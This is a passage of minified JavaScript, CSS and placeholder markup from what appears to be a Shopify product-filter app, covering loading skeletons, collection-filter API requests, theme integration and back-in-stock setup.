class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>   </div>   <div class="boost-sd__pagination boost-sd__pagination--center">    <span class="boost-sd__placeholder-item" style="height: 40px; border-radius: 0;"></span>   </div>  </div></div></div><style> .boost-sd__collection-header {  width: 100%;  height: 130px;  display: block;  background: -webkit-gradient(linear,    left top,    right top,    color-stop(8%, #eee),    color-stop(18%, #e6e6e6),    color-stop(33%, #eee));  background-color: #eee;  animation: banner-place-holder-shimmer 2s linear infinite forwards; } .boost-sd__collection-header:empty {  display: block; } .boost-sd__collection-header .boost-sd__placeholder-item {  height: 130px; } @media only screen and (min-width: 992px) {  .boost-sd__collection-header,  .boost-sd__collection-header .boost-sd__placeholder-item {   height: 150px;  } } @keyframes banner-place-holder-shimmer {  0% {   background-position: -1500px 0;  }  100% {   background-position: 1500px 0;  } } .boost-sd__in-collection-search {  margin-bottom: 20px;  margin-top: 20px;  width: 100%;  max-width: 100%;  display: flex;  position: relative; } .boost-sd__in-collection-search--horizontal {  margin: 20px auto 0;  max-width: 592px; } @media only screen and (min-width: 992px) {  .boost-sd__in-collection-search {   margin-bottom: 16px;   margin-top: 16px;  } } .boost-sd__filter-tree-vertical {  margin-top: 0;  margin-right: 0; } .boost-sd__filter-tree-vertical-placeholder {  background: transparent;  width: 100%;  max-width: 100%;  display: none; } .boost-sd__filter-tree-vertical-placeholder-list {  margin: 30px 10px 0;  padding: 0;  list-style: none; } .boost-sd__filter-tree-vertical-placeholder-item {  max-width: 100%;  padding: 20px 0;  display: block; } .boost-sd__filter-tree-vertical-placeholder-item:first-child {  padding-top: 0; } .boost-sd__filter-tree-vertical-placeholder-item:not(:last-child) {  border-bottom: 1px solid #ebebeb; } .boost-sd__filter-tree-vertical-placeholder-item::before, .boost-sd__filter-tree-vertical-placeholder-item::after, { display: none; } .boost-sd__filter-tree-horizontal-placeholder {  display: none; } @media only screen and (min-width: 992px) {  .boost-sd__filter-tree-vertical {   width: 272px;  }  .boost-sd-layout .boost-sd-left .boost-sd__filter-tree-wrapper .boost-sd__filter-tree-vertical {   margin-right: 16px;   margin-left: 0;  }  .boost-sd__filter-tree-vertical-placeholder,  .boost-sd__filter-tree-horizontal-placeholder {   display: inline-block;  }  .boost-sd-layout--has-filter-horizontal {   flex-wrap: wrap;   margin-top: 0;  }  .boost-sd-layout--has-filter-horizontal .boost-sd-left,  .boost-sd-layout--has-filter-horizontal .boost-sd-right {   flex: 0 0 100%;  }  .boost-sd__filter-tree-horizontal {   width: 100%;  }  .boost-sd__filter-tree-horizontal-placeholder {   padding: 16px 0;   border-top: 1px solid #ebebeb;   width: 100%;   max-width: 100%;   background: transparent;  }  .boost-sd__filter-tree-horizontal-placeholder-list {   margin: 0;   padding: 0;   list-style: none;   border-bottom: 1px solid #e8e9eb;  }  .boost-sd__filter-tree-horizontal-placeholder-item {   border: none;   display: inline-block;   margin-right: 35px;   position: relative;  }  .boost-sd__filter-tree-horizontal-placeholder-button {   width: auto;   height: auto;   display: inline-block;   position: relative;   padding: 5px 15px 5px 0;   margin: 0;   min-height: auto;   min-width: 0;   border-radius: 0;   box-shadow: none;   background: none;   border: none;   letter-spacing: normal;   text-align: left;   cursor: pointer;  }  .boost-sd__filter-tree-horizontal-placeholder-button .boost-sd__placeholder-item {   width: 80px;   height: 10px;   display: inline-block;   margin: 0 15px 0 0;  }  .boost-sd__filter-tree-horizontal-placeholder-icon {   transform: rotate(-90deg);  } } .boost-sd__in-collection-search {  margin-bottom: 20px;  margin-top: 20px;  width: 100%;  max-width: 100%;  display: flex;  position: relative; } .boost-sd__in-collection-search--horizontal {  margin: 20px auto 0;  max-width: 592px; } @media only screen and (min-width: 992px) {  .boost-sd__in-collection-search {   margin-bottom: 16px;   margin-top: 16px;  } } .boost-sd__toolbar-container {  width: 100%;  margin-bottom: 16px; } .boost-sd__toolbar-inner {  max-width: 1216px;  margin: 0 auto; } .boost-sd__toolbar-content {  border-bottom: 1px solid #ebebeb;  border-top: 1px solid #ebebeb;  padding: 16px 0; } .boost-sd__toolbar {  align-items: center;  width: 100%;  display: flex;  flex-wrap: wrap;  column-gap: 16px;  justify-content: space-between; } .boost-sd__toolbar .boost-sd__placeholder-item {  flex-basis: 45%; } .boost-sd__toolbar .boost-sd__placeholder-item:first-child {  flex-basis: 100%;  margin-bottom: 16px; } @media only screen and (min-width: 992px) {  .boost-sd__toolbar-content {   display: flex;   align-items: center;   border-bottom: none;   padding: 16px 0 16px;   border-top: 1px solid #ebebeb;   border-bottom: 0;  }  .boost-sd__toolbar {   flex-wrap: inherit;  }  .boost-sd__toolbar .boost-sd__placeholder-item {   flex-basis: auto;  }  .boost-sd__toolbar .boost-sd__placeholder-item:first-child {   flex-basis: auto;   margin-bottom: 0;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item {   flex: 1;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item:nth-child(2) {   justify-content: center;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item:nth-child(3) {   justify-content: end;  } } .boost-sd__product-list-placeholder {  gap: 16px;  margin-bottom: 32px;  flex-wrap: wrap;  width: 100%;  display: flex; } .boost-sd__product-list-placeholder--1-col .boost-sd__product-list-placeholder-item {  width: 100%; } .boost-sd__product-list-placeholder--2-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {  width: calc(50% - 8px); } .boost-sd__product-list-placeholder .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {  height: 222px; } .boost-sd__pagination {  padding-top: 10px;  padding-bottom: 10px;  justify-content: center;  align-items: center;  display: flex; } @media only screen and (min-width: 576px) {  .boost-sd__product-list-placeholder {   gap: 32px;   margin-bottom: 64px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {   width: calc(33.3333333333% - (32px - 32px / 3));  } } @media only screen and (min-width: 992px) {  .boost-sd__product-list-placeholder .boost-sd__placeholder-item:not(:last-child) {   margin-bottom: 8px;  }  .boost-sd__product-list-placeholder .boost-sd__placeholder-item:first-child {   margin-bottom: 16px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 382px;  }  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 275px;  }  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 215px;  }  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 175px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item {   width: calc(33.3333333333% - (32px - 32px / 3));  }  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item {   width: calc(25% - (32px - 32px / 4));  }  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item {   width: calc(20% - (32px - 32px / 5));  }  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {   width: calc(16.6666667% - (32px - 32px / 6));  } } .boost-sd-container * {  box-sizing: border-box; } .boost-sd__placeholder-item {  background: rgba(0, 0, 0, 0.07);  border-radius: 50rem;  min-width: 50px;  max-width: 100%;  height: 20px;  animation: 2s infinite place-holder-animation;  display: inline-block; } .boost-sd__placeholder-item:empty {  display: block; } .boost-sd__placeholder-item:not(:last-child) {  margin-bottom: 18px; } .boost-sd-layout {  margin: 20px auto 0; } .boost-sd-left {  position: relative; } .boost-sd-layout .boost-sd-right {  width: 100%;  margin-bottom: 20px; } @keyframes place-holder-animation {  0% {   opacity: 1;  }  50% {   opacity: 0.5;  }  100% {   opacity: 1;  } } @media only screen and (min-width: 992px) {  .boost-sd-layout {   display: flex;   max-width: 1216px;  }  .boost-sd-layout .boost-sd-right {   flex: auto;   max-width: 100%;  } }</style>`,isOnboarding:JSON.parse(
            
              ""
            
           || "false"),neededToHideElements:[]}};}init(){const app=this.TAEApp;const simplifiedIntegration=this.TAEAppConfig.simplifiedIntegration;const{templateMetadata:{integratedTheme={}}}=this.TAEAppConfig;const themeId=window.Shopify?.theme?.id;if(!themeId){app.logger.warn("Theme ID is missing");return}const themeIntegration=integratedTheme[themeId];if(!themeIntegration||Object.keys(themeIntegration).length===0){app.logger.warn("Theme is not integrated with SimplifiedIntegration flow");return}const{collectionPage=false,searchPage=false,instantSearch=false,productListSelector={}}=themeIntegration;const{page:currentPage,collection_id:collectionId=0}=this.TAEAppConfig.generalSettings;const isCollectionPage2=currentPage==="collection";const isSearchPage2=currentPage==="search";if(simplifiedIntegration.isOnboarding){const isCollectionSynced=this.checkSyncedCollection(collectionId);if(!isCollectionSynced){return}}if(isCollectionPage2&&collectionPage||isSearchPage2&&searchPage){const{collectionPage:collectionPageSelectors=[],searchPage:searchPageSelectors=[]}=productListSelector;const selectors=isCollectionPage2?collectionPageSelectors:searchPageSelectors;if(selectors.length===0){this.app.logger.warn("empty selectors");return}const elements=selectors.slice(0,-1);const mainElement=selectors[selectors.length-1];const selector=simplifiedIntegration.selectorFromAppEmbed||mainElement;simplifiedIntegration.neededToHideElements=elements;simplifiedIntegration.selectorFromMetafield=mainElement;simplifiedIntegration.selectedSelector=selector;if(selector){const intervalId=setInterval(()=>{const container=document.querySelector(selector);if(container){this.renderPlaceholder(container);clearInterval(intervalId)}},50)}this.TAEApp.updateConfig({simplifiedIntegration:{...simplifiedIntegration,...themeIntegration,enabled:true}})}if(instantSearch){this.setupISW()}}onAppStart(){document.addEventListener("DOMContentLoaded",()=>{this.ensurePlaceholder()})}oldldSICollectionFilterContainerDetected(){const productFilterBlock=document.querySelector(".boost-sd__filter-product-list");return!!productFilterBlock}checkSyncedCollection(collectionId){const{simplifiedIntegration}=this.TAEAppConfig;const{allSyncedCollections:{syncedCollections}}=simplifiedIntegration;const currentCollectionSynced=syncedCollections?.includes(collectionId);const collectionAllSynced=collectionId===0&&syncedCollections?.length>0;if(!currentCollectionSynced&&!collectionAllSynced){this.TAEApp.logger.warn("collection not synced -> fallback original theme");return false}return true}renderPlaceholder(originalContainer){const{simplifiedIntegration}=this.TAEAppConfig;const placeholder=simplifiedIntegration?.placeholder||"";const placeholderAdded=simplifiedIntegration?.placeholderAdded||false;const neededToHideElements=simplifiedIntegration?.neededToHideElements||[];const selectedSelector=simplifiedIntegration?.selectedSelector||"";if(placeholderAdded){this.TAEApp.logger.warn("placeholder already added");return}originalContainer.style.display="none";this.hideNeededElements();const newProductFilterDiv=document.createElement("div");newProductFilterDiv.innerHTML=placeholder||"";newProductFilterDiv.className="boost-sd__filter-product-list boost-sd__placeholder-product-filter-tree";originalContainer.insertAdjacentElement("afterend",newProductFilterDiv);if(simplifiedIntegration){simplifiedIntegration.placeholderAdded=true;if(neededToHideElements&&selectedSelector){neededToHideElements.push(selectedSelector)}}}hideNeededElements(){const{simplifiedIntegration:{neededToHideElements}}=this.TAEAppConfig;if(neededToHideElements&&neededToHideElements.length>0){this.hideElements(neededToHideElements)}}removePlaceholder(){const{simplifiedIntegration:{placeholderAdded}}=this.TAEAppConfig;if(placeholderAdded){const placeholder=document.querySelector(".boost-sd__placeholder-product-filter-tree");if(placeholder instanceof HTMLElement){placeholder.remove()}}}hideElements(elements){if(!Array.isArray(elements))return;elements.forEach(element=>{const el=document.querySelector(element);if(el instanceof HTMLElement){el.style.display="none"}})}setupISW(){this.TAEApp.updateConfig({taeSettings:{instantSearch:{enabled:true}}})}};SimplifiedIntegration.moduleName="SimplifiedIntegration";var _CollectionFilter=class _CollectionFilter extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=async()=>{const filterDom=document.querySelector(".boost-sd__filter-product-list:not(.boost-sd__filter-product-list--ready)");if(!filterDom){this.app.logger.error("Filter DOM not found");this.backwardCompatibilityV1Module?.legacyUpdateAppStatus("ready");return}this.assetFileLoaderModule?.preloadModuleScript("filter");const appConfig=this.TAEAppConfig;const{customization}=appConfig;if(typeof customization?.filter?.beforeRender==="function"){customization.filter.beforeRender()}const filterDomId=`${this.widgetId}-${generateUUID()}`;filterDom?.classList?.add("boost-sd__filter-product-list--ready");filterDom.id=filterDomId;const urlParams=this.prepareFilterAPIQueryParams();const response=await this.filterAPI(urlParams);const block={id:filterDomId,document:filterDom,widgetId:this.widgetId,defaultSort:urlParams.get("sort")||"",defaultParams:this.filterAPIDefaultParams,filterTree:{options:[]},dynamicBundles:[]};const backwardCompatibilityV1=this.backwardCompatibilityV1Module;backwardCompatibilityV1?.legacyAssignDefaultBlockAttributes(block,filterDom,"filter");const{html,bundles}=response;if(bundles){block.dynamicBundles=bundles}if(response.filter){response.filter.options=this.updateValuesOptions(response.filter.options);block.filterTree=response.filter}try{await Promise.all([this.assetFileLoaderModule?.assetLoadingPromise("themeCSS"),this.assetFileLoaderModule?.assetLoadingPromise("settingsCSS")])}catch{}if(html){filterDom.innerHTML=html}block.cache={[urlParams.toString()]:{...response,timestamp:new Date().getTime()}};this.TAEApp.registerBlock(block);this.saveFilterAPIResponseAnalyticData(response?.meta?.rid,response.bundles);this.syncAppConfigWithFilterAPIResponse(response);this.block=block;this.backwardCompatibilityV1Module?.legacyUpdateAppStatus("ready")}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}get b2bModule(){return this.TAEApp.getModule(B2B)}get fallbackModule(){return this.TAEApp.getModule(Fallback)}get simplifiedIntegrationModule(){return this.TAEApp.getModule(SimplifiedIntegration)}get analyticModule(){return this.TAEApp.getModule(Analytics)}get assetFileLoaderModule(){return this.TAEApp.getModule(AssetFilesLoader)}get extendAppConfig(){return {filterUrl:"https://services.mybcapps.com/bc-sf-filter/filter",filterSettings:Object.assign({swatch_extension:"png",...
        {
          
        }}, {"showFilterOptionCount":false,"showRefineBy":false,"showOutOfStockOption":false,"showSingleOption":false,"keepToggleState":true,"showLoading":false,"activeScrollToTop":false,"productAndVariantAvailable":false,"availableAfterFiltering":false,"changeMobileButtonLabel":false,"sortingAvailableFirst":true,"showVariantImageBasedOnSelectedFilter":"","isShortenUrlParam":false,"style":{"filterTitleTextColor":"","filterTitleFontSize":"","filterTitleFontWeight":"","filterTitleFontTransform":"","filterTitleFontFamily":"","filterOptionTextColor":"","filterOptionFontSize":"","filterOptionFontFamily":"","filterMobileButtonTextColor":"","filterMobileButtonFontSize":"","filterMobileButtonFontWeight":"","filterMobileButtonFontTransform":"","filterMobileButtonFontFamily":"","filterMobileButtonBackgroundColor":""}})};}get apiEndpoint(){const{filterUrl,searchUrl}=this.app.config;const urlParams=new URLSearchParams(window.location.search);const searchQuery=urlParams.get("q");return isSearchPage()||searchQuery?searchUrl:filterUrl}get widgetId(){const{templateMetadata,generalSettings}=this.TAEAppConfig;const currentPage=generalSettings?.page||"collection";const widgetName=currentPage==="collection"?"collectionFilters":"searchPage";const widgetId=templateMetadata[widgetName]||"default";return widgetId}get filterAPIDefaultParams(){const{shop,templateSettings,templateMetadata,generalSettings,templateId,simplifiedIntegration}=this.TAEAppConfig;const historyParams=this.getHistoryParams();const productPerPage=typeof templateSettings?.themeSettings?.productList?.productsPerPage==="number"?templateSettings.themeSettings.productList.productsPerPage:16;const savedLimit=getLocalStorage(_CollectionFilter.LIMIT);const limit=savedLimit&&!isNaN(Number(savedLimit))?Number(savedLimit):productPerPage;const widgetId=this.widgetId;const isMobileViewport=isMobileWidth();const viewportWidth=window.innerWidth;const showFilterTreeByDefault=templateSettings?.filterSettings?.filterLayout==="vertical"&&templateSettings?.filterSettings?.filterTreeVerticalStyle==="style-default"?true:false;const productPerRow=isMobileViewport?templateSettings?.themeSettings?.productList?.productsPerRowOnMobile||2:templateSettings?.themeSettings?.productList?.productsPerRowOnDesktop||3;const productImageMaxWidth=isMobileViewport?viewportWidth/productPerRow:viewportWidth/(productPerRow+(showFilterTreeByDefault?1:0));const deviceTypeByViewportWidth=detectDeviceByWidth();return {_:"pf",t:Date.now().toString(),sid:generateUUID(),shop:shop.domain,page:Number(historyParams?.page||1),limit,sort:historyParams?.sort||getSortBy(),locale:generalSettings.current_locale,event_type:"init",pg:getCurrentPage(),build_filter_tree:true,collection_scope:generalSettings.collection_id||"0",money_format:shop.money_format,money_format_with_currency:shop.money_format_with_currency,widgetId,viewAs:`grid--${isMobileWidth()?templateSettings?.themeSettings?.productList?.productsPerRowOnMobile||2:templateSettings?.themeSettings?.productList?.productsPerRowOnDesktop||3}`,device:deviceTypeByViewportWidth,first_load:true,productImageWidth:roundToNearest50(productImageMaxWidth),productPerRow,widget_updated_at:templateMetadata?.updatedAt,templateId,current_locale:(window?.Shopify?.routes?.root||"/")?.replace(/\/$/,""),simplifiedIntegration:simplifiedIntegration.enabled||false,customer_id:getCustomerId(),...addParamsLocale()};}syncAppConfigWithFilterAPIResponse(res){const{shop}=this.TAEAppConfig;if(res.meta?.money_format){shop.money_format=res.meta.money_format}if(res.meta?.money_format_with_currency){shop.money_format_with_currency=res.meta.money_format_with_currency}if(res.meta?.currency){shop.currency=res.meta.currency}this.app.updateConfig({shop});this.backwardCompatibilityV1Module?.legacyUpdateAppStatus("ready")}prepareFilterAPIQueryParams(){const{generalSettings,filterSettings,customization}=this.TAEAppConfig;const paramsHistory=this.getHistoryParams();const defaultParams=this.filterAPIDefaultParams;const urlParams=new URLSearchParams;Object.entries(defaultParams).forEach(([key,value])=>{urlParams.set(key,value!==void 0?value.toString():"")});urlParams.set("search_no_result",Object.keys(paramsHistory?.paramMap||{}).length===0?"true":"false");if(paramsHistory?.paramMap){Object.keys(paramsHistory.paramMap).forEach(key=>{paramsHistory.paramMap[key].forEach(v=>urlParams.append(`${key}[]`,key.startsWith(`${defaultParams._}_st_`)?convertValueRequestStockStatus(v).toString():v))})}const searchParams=new URLSearchParams(window.location.search);const searchQuery=searchParams.get("q");if(searchQuery){if(isVendorPage())urlParams.set("vendor",searchQuery);else if(isShopifyTypePage())urlParams.set("product_type",searchQuery);else urlParams.set("q",searchQuery);if(isCollectionPage()){urlParams.set("incollection_search","true");urlParams.set("event_type","incollection_search")}this.setSearchQueryParamsWithSuggetion(urlParams)}if(generalSettings.collection_tags?.length){generalSettings.collection_tags.forEach(tag=>{urlParams.append("tag[]",tag)})}if(filterSettings.sortingAvailableFirst){urlParams.set("sort_first","available")}const availableAfterFiltering=filterSettings?.availableAfterFiltering;const productAndVariantAvailable=filterSettings?.productAndVariantAvailable;const hasFilterParams=Array.from(urlParams.keys()).some(key=>key.startsWith("pf_"));const showAvailable=!availableAfterFiltering&&productAndVariantAvailable?"true":availableAfterFiltering?hasFilterParams?"true":"false":"false";urlParams.set("product_available",showAvailable);urlParams.set("variant_available",showAvailable);this.b2bModule?.setQueryParams(urlParams);if(customization?.filter?.customizedAPIParams){const{customizedAPIParams}=customization.filter;Object.entries(customizedAPIParams).forEach(([key,value])=>{urlParams.set(key,value)})}return urlParams}setSearchQueryParamsWithSuggetion(params){const SUGGESTION_DATA="boostSDSuggestionData";const CLICK_SUGGESTION_TERM="boostSDClickSuggestionTerm";const term=getLocalStorage(CLICK_SUGGESTION_TERM);if(!term)return;const suggestionData=getLocalStorage(SUGGESTION_DATA);if(!suggestionData)return;params.set("query",suggestionData.query);params.set("parent_request_id",suggestionData.id);params.set("suggestion",term);params.set("item_rank",(suggestionData.suggestions.findIndex(item=>item===term)+1).toString());removeLocalStorage(CLICK_SUGGESTION_TERM);removeLocalStorage(SUGGESTION_DATA)}saveFilterAPIResponseAnalyticData(reqId,bundles){const type=isSearchPage()?"search":"filter";const analytic=this.analyticModule;if(reqId){analytic?.saveRequestId(type,reqId);if(bundles){analytic?.saveRequestId(type,reqId,bundles)}}analytic?.savePreAction(type)}formatPercentSaleLabel(to,from=0){let label="";if(!from){label=`under ${to}%`}else if(!to){label=`above ${from}%`}else{label=`${from}% - ${to}%`}return label}updateValuesOptions(options){if(!Array.isArray(options))return options;return options.map(option=>{if(option.filterType==="percent_sale"){option.values=option.values?.map(item=>{item.key=item.key.replace("*-",":").replace("-*",":").replace("-",":");item.label=this.formatPercentSaleLabel(item.to,item.from);return item})}return option})}async filterAPI(params){const appConfig=this.TAEAppConfig;const queryString=params.toString();const response=await fetch(`${this.apiEndpoint}?${queryString}`,{method:"GET"});const HTTP_STATUS_NEED_FALLBACK=[404,413,403,500];if(HTTP_STATUS_NEED_FALLBACK.includes(response.status)){if(appConfig.simplifiedIntegration?.enabled){const simplifiedIntegration=this.simplifiedIntegrationModule;simplifiedIntegration?.hideNeededElements();simplifiedIntegration?.removePlaceholder()}else{this.fallbackModule?.loadFilterProductFallback()}}return response.json()}getHistoryParams(){const url=new URL(window.location.href);const isXSS=isBadUrl(url);if(isXSS){this.app.logger.error("[Security] Potential XSS detected in URL parameters. Ignoring query params.",window.location.href);return}const rawSearch=url.search;const FILTER_HISTORY_PREFIX="pf_";const DEFAULT_SEPARATOR=",";const REGEX_ESCAPE_PATTERN=/[.*+?^${}()|[\]\\]/g;const{searchParams}=url;const sort=searchParams.get("sort");const page=searchParams.get("page");const paramMap={};const shortenToFullMap=getShortenToFullParamMap();const separator=this.TAEAppConfig.customization?.filter?.customizedAPIParams?.multipleValueSeparator||DEFAULT_SEPARATOR;const escapedSeparator=separator.replace(REGEX_ESCAPE_PATTERN,"\\$&");const encodedSeparator=encodeURIComponent(separator);const escapedEncodedSeparator=encodedSeparator.replace(REGEX_ESCAPE_PATTERN,"\\$&");const splitRegex=new RegExp(`${escapedSeparator}|${escapedEncodedSeparator}`);for(const key of searchParams.keys()){let actualKey=key;let values;if(shortenToFullMap[key]){actualKey=shortenToFullMap[key];const escapedKey=key.replace(REGEX_ESCAPE_PATTERN,"\\$&");const matchResult=rawSearch.match(new RegExp(`[?&]${escapedKey}=([^&]+)`));const rawVal=matchResult?matchResult[1]:"";const parts=rawVal.split(splitRegex);values=parts.map(p=>decodeURIComponent(p.replace(/\+/g," ")))}else{values=searchParams.getAll(key)}if(actualKey.startsWith(FILTER_HISTORY_PREFIX)&&!paramMap[actualKey]){if(actualKey==="pf_tag"){paramMap.tag=values}else{paramMap[actualKey]=values}}}return{paramMap,sort,page}}};_CollectionFilter.moduleName="CollectionFilter";_CollectionFilter.LIMIT="boostSDLimit";_CollectionFilter.LIMIT_SETTING="boostSDLimitSetting";var CollectionFilter=_CollectionFilter;var BackwardCompatibilityV1=class extends BoostTAEAppModule{shouldInit(){const{templateMetadata:{themeLibVersion}={}}=this.TAEAppConfig;if(!themeLibVersion)return true;const feLibMajorVersion=themeLibVersion.split(".")[0];return Number(feLibMajorVersion)<=1}get collectionFilterModule(){return this.TAEApp.getModule(CollectionFilter)}init(){window.boostSDTaeUtils={lazyLoadImages,inViewPortHandler,initCollectionFilter:()=>{setTimeout(()=>{this.collectionFilterModule?.initBlock()})}}}onAppStart(){const app=this.TAEApp;const{env}=this.TAEAppConfig;const mergedCustomizedFilterParams={...(this.TAEAppConfig.customization?.filter?.customizedAPIParams || {}),...(window.boostSdCustomParams || {})};this.TAEApp.updateConfig(config=>{config.customization={...config.customization,filter:{...config.customization?.filter,customizedAPIParams:mergedCustomizedFilterParams}};return config});window.boostSdCustomParams=mergedCustomizedFilterParams;Object.assign(window.boostWidgetIntegration,{generalSettings:{...this.TAEAppConfig.generalSettings,templateId:this.TAEAppConfig.templateId},simplifiedIntegration:this.TAEAppConfig.simplifiedIntegration,taeSettings:this.TAEAppConfig.taeSettings,env,app:{[env]:{customization:{},...this.TAEAppConfig,...window.boostWidgetIntegration.app?.[env]}},customization:{...this.TAEAppConfig.customization,filter:{...this.TAEAppConfig.customization?.filter,customizedAPIParams:mergedCustomizedFilterParams}},regisCustomization:function(fc,scope){if(typeof fc==="function"&&fc.name&&!scope){const functionName=fc.name;window.boostWidgetIntegration.app[env].customization[functionName]=fc}else if(typeof fc==="function"&&fc.name&&scope){window.boostWidgetIntegration.app[env].customization[scope]=window.boostWidgetIntegration.app[env].customization[scope]||{};const functionName=fc.name;window.boostWidgetIntegration.app[env].customization[scope][functionName]=fc}else{app.logger.error("Invalid function or function does not have a name.")}}});Object.assign(window,{boostSDData:this.TAEAppDataObjects})}onBeforeAppStart(){Object.assign(window,{boostWidgetIntegration:{...window.boostWidgetIntegration,status:"initializing"}})}legacyUpdateAppStatus(status){Object.assign(window.boostWidgetIntegration,{status})}legacyIsUsingRecommendationAppV3(){return window.boostSDAppConfig?.themeInfo?.taeFeatures?.recommendation==="installed"}legacyInitRecommendationWidgets(widgets){window.boostWidgetIntegration.app[this.TAEAppConfig.env].recommendationWidgets=widgets}legacyAssignDefaultBlockAttributes(block,blockDOM,blockType){const{templateSettings}=this.app.config;Object.assign(block,{widgetInfo:templateSettings,templateSettings,app:window.boostWidgetIntegration.app?.[this.app.config.env],document:blockDOM,id:blockDOM.id||block.id,blockType:blockType||"filter"});if(!("widgetId"in block)){Object.assign(block,{widgetId:blockDOM.id||block.id})}}};BackwardCompatibilityV1.moduleName="BackwardCompatibilityV1";var BackInStock=class extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=()=>{const bisDom=document.createElement("div");bisDom.id="bc-bis";bisDom.className="boost-sd__bis";bisDom.style.display="none";document.body.appendChild(bisDom);this.block={id:"bc-bis",document:bisDom};this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(this.block,bisDom,"backInStock");this.TAEApp.registerBlock(this.block)}}get extendAppConfig(){return {klaviyoBISUrl:"https://a.klaviyo.com/client/back-in-stock-subscriptions",backInStock:Object.assign(
  {enabled:false,productSettings:{},displaySettings:{},isTurbo:false},
  
